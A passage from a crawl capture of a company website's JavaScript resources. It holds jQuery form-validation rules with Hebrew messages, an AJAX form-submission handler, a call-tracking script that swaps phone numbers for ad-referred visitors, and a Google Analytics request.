return this.optional(element)||valid;});$.validator.addMethod("nidlength",function(nid,element){return this.optional(element)||nid.length==9;});$.validator.addMethod("passport",function(passport,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||((passport.length>8&&passport.length<17)&&reg.test(passport));});$.validator.addMethod("phone",function(phone,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||(phone.length==7&&reg.test(phone)&&phone>1999999));});$.validator.addMethod("phoneprefix",function(phoneprefix,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(($(element).val().length==3||$(element).val().length==2)&&reg.test($(element).val()));});$.validator.addMethod("fullphone",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length>=9&&phone.length<=11)&&reg.test(phone)));});$.validator.addMethod("mobile",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length==10||phone.length==11)&&reg.test(phone)));});$.validator.addMethod("datepicker",function(date,element){return this.optional(element)||(date.match(/^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/));});$.validator.addMethod("zipcode",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(phone.length>4&&phone.length<8&&reg.test(phone));});$.validator.addMethod("year",function(year,element){if(year>1900&&year<3000)valid=true;else valid=false;return this.optional(element)||valid;});$.validator.addMethod("number",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(reg.test(phone));});$.extend(jQuery.validator.messages,{string:"* מינימום 2 תווים",string_max:"* מקסימום 50 תווים",email:"* כתובת מייל לא חוקית",e_mail:"* כתובת מייל לא חוקית",nid:"* ת.ז לא תקינה",nidlength:"* יש להזין מספר בן 9 ספרות",passport:"* מס. דרכון לא תקין",datepicker:"* תאריך לא תקין",phone:"* טלפון לא תקין",number:"* מספר לא תקין",year:"* שנה לא תקינה",mobile:"* נייד לא תקין",fullphone:"* טלפון לא תקין",phoneprefix:"* קידומת לא תקינה",zipcode:"* מיקוד לא תקין",notDefaultText:"* שדה חובה",required:"* שדה חובה"});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/com/form/default.js?v=34
body_size: 734
content:
$(document).on('init',function(){$(".com_form").each(function(index){var obj=$(this);if(obj.attr('data-init')=="true")return true;else obj.attr('data-init',true);var action=obj.attr('action');if(action==undefined)action=location.href;if(obj.data('uri').indexOf("?")>-1){obj.data('?','&');}else{obj.data('?','?');}
obj.append('<input name="labels" type="hidden" />');var labels={};$('[name]',obj).each(function(){var label=$(this).data('label');var name=$(this).attr('name');if(label==undefined)label=$(this).attr('placeholder');name=name.split('[');name=name[0];if(labels[name]==undefined)labels[name]=label;});$('[name="labels"]',obj).val(JSON.stringify(labels));var submit_btn=$('[type="submit"],.submit',obj);if(submit_btn.data('text')==undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.data('text',submit_btn.val());else
submit_btn.data('text',submit_btn.html());}
obj.validate({invalidHandler:function(){setTimeout(function(){$('.ie input[placeholder],.ie textarea[placeholder]').focus().blur();},750);},submitHandler:function(form){if(submit_btn.data('loading')!=undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.val(submit_btn.data('loading'));else
submit_btn.html(submit_btn.data('loading'));}else{if(submit_btn.attr('value')!=undefined)
submit_btn.val('שולח').blur().focus();else
submit_btn.html('שולח').blur().focus();}
submit_btn.prop('disabled',true).blur().focus();$.ajax({url:encodeURI(action),dataType:'json',data:$(form).serialize(),type:'post',error:function(response){obj.data('response',response);obj.trigger('error');gaPageView(obj.data('uri')+obj.data('?')+'form=error');},success:function(response){obj.data('response',response);if(response.status>0){obj.trigger('success');gaPageView(obj.data('uri')+obj.data('?')+'form=success');}else{obj.trigger('fail');gaPageView(obj.data('uri')+obj.data('?')+'form=fail');}},complete:function(){if(submit_btn.data('text')!=undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.val(submit_btn.data('text'));else
submit_btn.html(submit_btn.data('text'));}
submit_btn.prop('disabled',false);}});}});obj.on('success',function(){obj.find('.com_form_msg_return').css({display:'none'});obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr("aria-live","polite");obj.find('.com_form_msg_txt').focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});obj.on('error',function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr('aria-label',title).focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});obj.on('fail',function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr('aria-label',title).focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});$('.com_form_msg_return').on('click',obj,function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_form').removeClass('hidden');$('.com_form_msg',obj).removeClass('display');});});});

--- FILE ---
content_type: text/javascript
request_url: https://s3.amazonaws.com/maskyoo_referrer/co_il_eis_dynamic/c20ad4d76fe97759aa27a0c99bff6710.js
body_size: 760
content:
;var fi=[/(077-9969350|077-9969350|077-9969350|077-9969350|077-9969350|0779969350|077\S9969350|077-9969350)/g,/(0779969350|0779969350|0779969350|0779969350|0779969350|0779969350|0779969350|0779969350)/g],rp=['077-9968775'],rn=['gclid'];(function(){if(document.referrer&&document.referrer!=''&&!sessionStorage.ref){var e=document.referrer;e+=window.location.search;for(j=0;j<rp.length;j++){if(e.indexOf(rn[j])>-1){sessionStorage.ref=e;for(i=0;i<fi.length;i++){document.body.innerHTML=document.body.innerHTML.replace(fi[i],rp[j])}}}}else{var e=sessionStorage.ref?sessionStorage.ref:'';e+=window.location.search;for(j=0;j<rp.length;j++){if(e.indexOf(rn[j])>-1){for(i=0;i<fi.length;i++){document.body.innerHTML=document.body.innerHTML.replace(fi[i],rp[j])}}}}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=80306375&t=pageview&_s=1&dl=https%3A%2F%2Fwww.electra.co.il%2Ffk%2F%25D7%2597%25D7%259C%25D7%25A4%25D7%2599%25D7%259D&ul=en-us%40posix&dt=%D7%97%D7%9C%D7%A4%D7%99%D7%9D&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=536744549&gjid=10931017&cid=494546066.1770015873&tid=UA-41636521-1&_gid=2063005910.1770015873&_slc=1&gtm=45He61r1n71KGDXLPv6651847za200zd6651847&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616985~115938465~115938469~116185181~116185182~116988315~117041588&z=881938368
body_size: -451
content:
2,cG-BZL0ETY6YX